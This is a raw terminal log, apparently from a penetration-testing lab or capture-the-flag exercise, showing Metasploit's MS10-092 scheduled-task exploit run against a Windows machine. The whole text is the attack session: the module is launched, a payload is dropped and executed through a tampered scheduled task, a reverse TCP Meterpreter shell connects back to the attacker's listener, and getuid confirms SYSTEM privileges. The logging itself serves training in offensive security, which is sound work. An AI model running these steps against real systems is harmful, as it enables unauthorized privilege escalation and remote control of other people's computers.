 msf6 exploit(windows/local/ms10_092_schelevator) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/ms10_092_schelevator) > run
[*] Started reverse TCP handler on 10.10.14.12:4444
[*] Preparing payload at C:\Users\tolis\AppData\Local\Temp\yZhrbHybSLCV.exe
[*] Creating task: BvxaqHEfL
[*] SUCCESS: The scheduled task "BvxaqHEfL" has successfully been created.
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\BvxaqHEfL...
[*] Original CRC32: 0x51c8d2f8
[*] Final CRC32: 0x51c8d2f8
[*] Writing our modified content back...
[*] Validating task: BvxaqHEfL
[*]
[*] Folder: \
[*] TaskName Next Run Time Status
[*] ======================================== ====================== ===============
[*] BvxaqHEfL 1/9/2021 5:51:00 Ready
[*] SCHELEVATOR
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "BvxaqHEfL" have been changed.
[*] SCHELEVATOR
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "BvxaqHEfL" have been changed.
[*] SCHELEVATOR
[*] Executing the task...
[*] Sending stage (175174 bytes) to 10.10.10.11
[*] SUCCESS: Attempted to run the scheduled task "BvxaqHEfL".
[*] SCHELEVATOR
[*] Deleting the task...
[*] SUCCESS: The scheduled task "BvxaqHEfL" was successfully deleted.
[*] SCHELEVATOR
[*] Meterpreter session 2 opened (10.10.14.12:4444 -> 10.10.10.11:50241) at 2021-08-13 20:50:09 +0200
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM